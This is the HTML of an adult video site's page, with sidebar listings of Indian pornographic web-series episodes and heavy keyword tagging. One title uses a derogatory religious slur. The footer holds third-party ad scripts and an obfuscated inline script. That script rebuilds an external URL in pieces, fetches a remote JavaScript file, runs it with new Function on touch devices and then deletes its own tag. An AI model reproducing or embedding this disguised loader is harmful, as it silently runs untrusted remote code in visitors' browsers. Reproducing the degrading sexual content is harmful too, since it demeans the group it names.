tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33520"> 	<a href="https://wowuncut.com/hijabi-muslim-slut-cum-2026-niksindian-sex-video" title="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Hijabi Muslim Slut CUM 2026 Niksindian Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/ratri-kawach-6.jpg" class="loop-video thumb-block video-preview-item full-width post-13767 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunt-cinema tag-hunt-cinema-hindi-hot-web-series tag-hunt-cinema-hindi-xxx-film tag-hunt-cinema-hindi-xxx-video tag-hunt-cinema-hot-short-film tag-hunt-cinema-hot-video tag-hunt-cinema-porn-web-series tag-hunt-cinema-web-series tag-hunt-cinema-xxx-video tag-hunt-cinema-xxx-web-series tag-hunters-originals tag-hunters-originals-hot-web-series tag-hunters-originals-sex-web-series tag-hunters-originals-web-series tag-new-2023-porn-web-series tag-ratri-kawach tag-ratri-kawach-2023 tag-ratri-kawach-2023-hunt-cinema tag-ratri-kawach-hunt-cinema tag-ratri-kawach-hunt-cinema-episode-1 tag-ratri-kawach-hunt-cinema-episode-2 tag-ratri-kawach-hunt-cinema-episode-3 tag-ratri-kawach-hunt-cinema-episode-4 tag-ratri-kawach-hunt-cinema-episode-5 tag-ratri-kawach-hunt-cinema-episode-6 tag-ratri-kawach-hunt-cinema-hindi-porn-web-series tag-ratri-kawach-hunt-cinema-hot-web-series tag-ratri-kawach-hunt-cinema-porn-web-series tag-ratri-kawach-hunt-cinema-sex-web-series tag-ratri-kawach-hunt-cinema-xxx-web-series" data-post-id="13767"> 	<a href="https://wowuncut.com/ratri-kawach-2023-hunt-cinema-hindi-sex-web-series-ep-6" title="Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/ratri-kawach-6.jpg" alt="Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 6</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/09/Dil-Pe-Bojh-2.webp" class="loop-video thumb-block video-preview-item full-width post-31535 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dil-pe-bojh tag-dil-pe-bojh-2025-ullu tag-dil-pe-bojh-2025-ullu-originals tag-dil-pe-bojh-2025-ullu-porn-web-series tag-dil-pe-bojh-part-1-ullu-originals tag-dil-pe-bojh-part-2-ullu-originals tag-dil-pe-bojh-ullu-hindi-porn-web-series tag-dil-pe-bojh-ullu-hindi-web-series tag-dil-pe-bojh-ullu-hot-web-series tag-dil-pe-bojh-ullu-originals tag-dil-pe-bojh-ullu-originals-episode-1 tag-dil-pe-bojh-ullu-originals-episode-2 tag-dil-pe-bojh-ullu-originals-episode-3 tag-dil-pe-bojh-ullu-originals-episode-4 tag-dil-pe-bojh-ullu-porn-video tag-dil-pe-bojh-ullu-porn-web-series tag-dil-pe-bojh-ullu-sex-web-series tag-dil-pe-bojh-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="31535"> 	<a href="https://wowuncut.com/dil-pe-bojh-2025-ullu-hindi-sex-web-series-episode-2" title="Dil Pe Bojh 2025 Ullu Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/09/Dil-Pe-Bojh-2.webp" alt="Dil Pe Bojh 2025 Ullu Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Dil Pe Bojh 2025 Ullu Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Verginity-1.jpg" class="loop-video thumb-block video-preview-item full-width post-22717 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bull-app tag-bull-app-hindi-web-series tag-bull-app-hindi-xxx-web-series tag-bull-app-hot-web-series tag-bull-app-originals tag-bull-app-porn-web-series tag-bull-app-sex-web-series tag-bull-app-web-series tag-bull-app-xxx-web-series tag-bull-originals-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-verginity-2024-bull-app tag-verginity-2024-bull-app-porn-video tag-verginity-2024-bull-app-web-series-episode-1 tag-verginity-2024-bull-app-web-series-episode-2 tag-verginity-2024-bull-app-web-series-episode-3 tag-verginity-2024-bull-app-web-series-episode-4 tag-verginity-bull-app tag-verginity-bull-app-adult-web-series tag-verginity-bull-app-hindi-hot-web-series tag-verginity-bull-app-hot-web-series tag-verginity-bull-app-sex-web-series tag-verginity-bull-app-xxx-web-series" data-post-id="22717"> 	<a href="https://wowuncut.com/verginity-2024-bull-app-hindi-sex-web-series-episode-1" title="Verginity 2024 Bull App Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Verginity-1.jpg" alt="Verginity 2024 Bull App Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Verginity 2024 Bull App Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/KacheE5.jpg" class="loop-video thumb-block video-preview-item full-width post-19313 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bigshots tag-bigshots-adult-web-series tag-bigshots-originals tag-bigshots-originals-hot-video tag-bigshots-originals-xxx-video tag-bigshots-porn-web-series tag-bigshots-sex-web-series tag-bigshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kache-rishtey tag-kache-rishtey-bigshots tag-kache-rishtey-bigshots-episode-1 tag-kache-rishtey-bigshots-episode-2 tag-kache-rishtey-bigshots-episode-3 tag-kache-rishtey-bigshots-episode-4 tag-kache-rishtey-bigshots-episode-5 tag-kache-rishtey-bigshots-episode-6 tag-kache-rishtey-bigshots-hot-web-series tag-kache-rishtey-bigshots-originals tag-kache-rishtey-bigshots-porn-web-series tag-kache-rishtey-bigshots-sex-web-series tag-kache-rishtey-bigshots-xxx-web-series tag-new-2023-porn-web-series" data-post-id="19313"> 	<a href="https://wowuncut.com/kache-rishtey-2023-bigshots-hindi-sex-web-series-episode-5" title="Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/KacheE5.jpg" alt="Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 35K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div> 		<header class="entry-header"> 			<span>Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/AkalmandE5.jpg" class="loop-video thumb-block video-preview-item full-width post-17011 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-akalmand-junglee tag-akalmand-junglee-2023-besharams tag-akalmand-junglee-2023-besharams-episode-1 tag-akalmand-junglee-2023-besharams-episode-2 tag-akalmand-junglee-2023-besharams-episode-3 tag-akalmand-junglee-2023-besharams-episode-4 tag-akalmand-junglee-2023-besharams-episode-5 tag-akalmand-junglee-2023-besharams-episode-6 tag-akalmand-junglee-2023-besharams-episode-7 tag-akalmand-junglee-2023-besharams-episode-8 tag-akalmand-junglee-2023-besharams-hindi-porn-web-series tag-akalmand-junglee-2023-besharams-originals tag-akalmand-junglee-besharams tag-akalmand-junglee-besharams-hot-web-series tag-akalmand-junglee-besharams-porn-web-series tag-akalmand-junglee-besharams-sex-web-series tag-akalmand-junglee-besharams-xxx-web-series tag-besharam tag-besharams tag-besharams-app tag-besharams-hindi-porn-video tag-besharams-hot-web-series tag-besharams-originals tag-besharams-originals-web-series tag-besharams-porn-video tag-besharams-porn-web-series tag-besharams-sex-web-series tag-besharams-web-series tag-besharams-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-web-series tag-xxx-web-series" data-post-id="17011"> 	<a href="https://wowuncut.com/akalmand-junglee-2023-besharams-hindi-sex-web-series-ep-5" title="Akalmand Junglee 2023 Besharams Hindi Sex Web Series Ep 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/AkalmandE5.jpg" alt="Akalmand Junglee 2023 Besharams Hindi Sex Web Series Ep 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Akalmand Junglee 2023 Besharams Hindi Sex Web Series Ep 5</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Socha_Na_Tha_Hotshots.jpg" class="loop-video thumb-block video-preview-item full-width post-1628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-hotshot-original tag-hotshot-original-web-series tag-hotshot-originals tag-hotshot-web-series tag-hotshots tag-hotshots-chaahat-full-video tag-hotshots-digital-web tag-hotshots-free-video tag-hotshots-original tag-hotshots-original-web-series tag-hotshots-originals tag-hotshots-web tag-hotshots-web-series tag-hotshots-webseries tag-socha-na-tha-hindi-hot-porn-movie tag-socha-na-tha-hotshots tag-socha-na-tha-hotshots-original tag-socha-na-tha-hotshots-porn-movie" data-post-id="1628"> 	<a href="https://wowuncut.com/socha-na-tha-hotshots-original-hindi-hot-porn-movie" title="Socha Na Tha Hotshots Original Hindi Hot Porn Movie"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Socha_Na_Tha_Hotshots.jpg" alt="Socha Na Tha Hotshots Original Hindi Hot Porn Movie"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 38K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div> 		<header class="entry-header"> 			<span>Socha Na Tha Hotshots Original Hindi Hot Porn Movie</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="8282d3f809" /><input type="hidden" name="_wp_http_referer" value="/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="8282d3f809" /><input type="hidden" name="_wp_http_referer" value="/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"bef206edf3","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 